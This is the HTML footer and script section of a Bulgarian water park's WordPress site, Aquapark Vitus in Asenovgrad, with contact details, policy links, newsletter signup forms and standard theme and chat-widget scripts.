</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1719478770" /><input type="hidden" name="_mc4wp_form_id" value="426" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>	</div>
</div>
</div></div>							</div>
</div>
</div>
</div>
<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
id="cb-row--footer-desktop-bottom"
data-row-id="bottom" data-show-on="desktop">
<div
class="footer--row-inner footer-bottom-inner footer-content-wrap">
<div class="container">
<div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" >
<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Задвижван от <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
</div>
</div>
</div>
<div class="footer--row footer-top hide-on-desktop layout-full-contained"
id="cb-row--footer-mobile-top"
data-row-id="top" data-show-on="mobile">
<div
class="footer--row-inner footer-top-inner footer-content-wrap">
<div class="container">
<div
class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
data-section="hfg_footer_layout_top" >
<div class="hfg-slot left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
data-section="neve_sidebar-widgets-footer-two-widgets"
data-item-id="footer-two-widgets">
<div class="widget-area">
<div id="text-5" class="widget widget_text">			<div class="textwidget"><h3 style="text-align: center;">Аквапарк Витус</h3>
<p style="text-align: center;">гр. Асеновград,</p>
<p style="text-align: center;">Горниводенско шосе</p>
<p style="text-align: center;">089 989 6939</p>
<div class="j83agx80" style="text-align: center;">
<div class="pybr56ya hv4rvrfc f9o22wc5 j83agx80">
<div class="oajrlxb2 gs1a9yip g5ia77u1 mtkw9kbi tlpljxtp qensuy8j ppp5ayq2 goun2846 ccm00jje s44p3ltw mk2mc5f4 rt8b4zig n8ej3o3l agehan2d sk4xxmp2 rq0escxv nhd2j8a9 pq6dq46d mg4g778l btwxx1t3 pfnyh3mw p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x tgvbjcpo hpfvmrgz jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso l9j0dhe7 i1ao9s8h esuyzwwr f1sip0of du4w35lb lzcic4wl abiwlrkh p8dawk7l" tabindex="-1" role="button" aria-label="Edit"><a href="https://www.google.com/maps/dir//42.0172046,24.8523261/@42.017492,24.852401,16z?hl=en-US" target="_blank" rel="noopener">Маршрут</a></div>
</div>
</div>
<div class="j83agx80">
<div>
<div class="dwo3fsh8 g5ia77u1 rt8b4zig n8ej3o3l agehan2d sk4xxmp2 rq0escxv q9uorilb kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso l9j0dhe7 i1ao9s8h k4urcfbm">
<div class="j83agx80 cbu4d94t sj5x9vvc cxgpxx05">
<div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 pfnyh3mw jifvfom9 ll8tlv6m owycx6da btwxx1t3 hv4rvrfc dati1w0a jb3vyjys b5q2rw42 lq239pai mysgfdmx hddg9phg">
<div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t pfnyh3mw d2edcug0 hpfvmrgz p8fzw8mz pcp91wgn iuny7tx3 ipjc6fyt" style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>	</div>
</div>
</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
data-section="neve_sidebar-widgets-footer-four-widgets"
data-item-id="footer-four-widgets">
<div class="widget-area">
<div id="text-9" class="widget widget_text">			<div class="textwidget"><h3 style="text-align: center;">Акаунт</h3>
<p style="text-align: center;"><a href="http://akvaparkvitus.com/privacy-policy">Политика за поверителност</a></p>
<p style="text-align: center;"><a href="http://akvaparkvitus.com/politika-za-biskvitki">Политика за бисквитките</a></p>
<p style="text-align: center;"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=BG" target="_blank" rel="noopener">Онлайн решаване на спорове</a></p>
<p style="text-align: center;"><a href="https://akvaparkvitus.com/za-nas/">За нас</a></p>
</div>
</div>	</div>
</div>
</div></div><div class="hfg-slot center"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
data-section="neve_sidebar-widgets-footer-three-widgets"
data-item-id="footer-three-widgets">
<div class="widget-area">
<div id="text-10" class="widget widget_text">			<div class="textwidget"><h3 style="text-align: center;">Връзки</h3>
<p style="text-align: center;"><a href="http://akvaparkvitus.com/informatsiya/">Информация</a></p>
<p style="text-align: center;"><a href="http://akvaparkvitus.com/%d0%bf%d0%bb%d0%b0%d0%bd%d0%b8%d1%80%d0%b0%d0%b9-%d0%bf%d0%be%d1%81%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5%d1%82%d0%be-%d1%81%d0%b8/">Планирай посещението си</a></p>
<p style="text-align: center;"><a href="http://akvaparkvitus.com/kontakti/" target="_blank" rel="noopener">Контакти</a></p>
<p style="text-align: center;"><a href="http://akvaparkvitus.com/merki-za-bezopasnost/">Мерки за безопасност</a></p>
<p style="text-align: center;">
</div>
</div>	</div>
</div>
</div></div><div class="hfg-slot c-right"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
data-section="neve_sidebar-widgets-footer-one-widgets"
data-item-id="footer-one-widgets">
<div class="widget-area">
<div id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><p class="widget-title">Получавайте най-добрите предложения навреме</p><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><!-- Mailchimp for WordPress v4.9.13 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-426" method="post" data-id="426" data-name="Бюлетин нова" ><div class="mc4wp-form-fields"><p>
<label>Email: 
<input type="email" name="EMAIL" placeholder="Вашият email адрес" required />
</label>
</p>
<label>
<input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://akvaparkvitus.com/obshti-usloviya" target="_blank">Прочетох и съм съгласен с общите условия</a>
</label>
<p>
<input type="submit" value="Изпращане" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1719478770" /><input type="hidden" name="_mc4wp_form_id" value="426" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>	</div>
</div>
</div></div>							</div>
</div>
</div>
</div>
<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
id="cb-row--footer-mobile-bottom"
data-row-id="bottom" data-show-on="mobile">
<div
class="footer--row-inner footer-bottom-inner footer-content-wrap">
<div class="container">
<div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" >
<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Задвижван от <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
</div>
</div>
</div>
</div>
</footer>
</div><!--/.wrapper-->
<!-- Enter your scripts here --><script>(function() {function maybePrefixUrlField () {
const value = this.value.trim()
if (value !== '' && value.indexOf('http') !== 0) {
this.value = 'http://' + value
}
}
const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"http:\/\/akvaparkvitus.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"64c483b782","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u0412\u0440\u044a\u0437\u043a\u0430 \u0441 \u043d\u0430\u0441","cta_text_color":"rgb(18, 71, 163)","cta_bg_color":"rgb(237, 218, 5)","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"d4212300b2","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+359899896939","hover_text":"Phone","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+359899896939","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d4212300b2","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/akvaparkvitus","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/akvaparkvitus","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d4212300b2","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
</script>
<script src="http://akvaparkvitus.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.2.61625227142" id="chaty-front-end-js" defer data-wp-strategy="defer"></script>
<script src="http://akvaparkvitus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http:\/\/akvaparkvitus.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="http://akvaparkvitus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"http:\/\/akvaparkvitus.com\/wp-admin\/admin-ajax.php","nonce":"178ed34d45","isRTL":"","isCustomize":""};
</script>
<script src="http://akvaparkvitus.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.8.7" id="neve-script-js" async></script>
<script id="neve-script-js-after">
var html = document.documentElement;
var theme = html.getAttribute('data-neve-theme') || 'light';
var variants = {"logo":{"light":{"src":"http:\/\/akvaparkvitus.com\/wp-content\/uploads\/2021\/06\/cropped-Akvapark-Vitus-logo.png","srcset":false,"sizes":"(max-width: 300px) 100vw, 300px"},"dark":{"src":"http:\/\/akvaparkvitus.com\/wp-content\/uploads\/2021\/06\/cropped-Akvapark-Vitus-logo.png","srcset":false,"sizes":"(max-width: 300px) 100vw, 300px"},"same":true}};
function setCurrentTheme( theme ) {
var pictures = document.getElementsByClassName( 'neve-site-logo' );
for(var i = 0; i<pictures.length; i++) {
var picture = pictures.item(i);
if( ! picture ) {
continue;
};
var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
if ( fileExt === 'svg' ) {
picture.removeAttribute('width');
picture.removeAttribute('height');
picture.style = 'width: var(--maxwidth)';
}
var compId = picture.getAttribute('data-variant');
if ( compId && variants[compId] ) {
var isConditional = variants[compId]['same'];
if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
picture.src = variants[compId]['light']['src'];
picture.srcset = variants[compId]['light']['srcset'] || '';
picture.sizes = variants[compId]['light']['sizes'];
continue;
};
picture.src = variants[compId]['dark']['src'];
picture.srcset = variants[compId]['dark']['srcset'] || '';
picture.sizes = variants[compId]['dark']['sizes'];
};
};
};
var observer = new MutationObserver(function(mutations) {
mutations.forEach(function(mutation) {
if (mutation.type == 'attributes') {
theme = html.getAttribute('data-neve-theme');
setCurrentTheme(theme);
};
});
});
observer.observe(html, {
attributes: true
});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<script defer src="http://akvaparkvitus.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.13" id="mc4wp-forms-api-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.45769906044006 seconds, on 27-06-24 11:59:30 --><!-- via php -->